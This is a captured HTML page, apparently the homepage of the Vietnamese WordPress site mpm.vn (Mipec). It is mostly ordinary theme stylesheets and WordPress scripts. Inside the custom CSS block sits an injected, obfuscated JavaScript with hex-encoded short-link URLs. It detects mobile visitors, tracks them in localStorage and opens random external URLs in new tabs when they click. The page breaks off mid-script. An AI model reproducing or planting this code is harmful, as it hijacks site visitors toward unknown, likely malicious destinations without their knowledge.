

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mpm.vn/?zgvin/c3050456.html
body_size: 15566
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>Mipec &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="https://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="https://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mpm.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function 